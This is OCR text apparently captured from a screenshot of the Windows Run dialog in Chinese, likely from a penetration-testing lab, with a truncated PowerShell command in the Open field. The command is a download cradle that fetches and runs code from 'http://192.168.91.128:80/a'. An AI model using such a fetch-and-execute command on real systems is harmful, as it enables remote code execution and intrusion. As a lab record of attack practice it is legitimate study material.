 运行
Windows 将根据你所输入的名称，为你打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): lient).downloadstring('http://192.168.91.128:80/a'))"
确定 取消 浏览(B)...
192.16... 192.16... Test_H... Dora * WIN-75...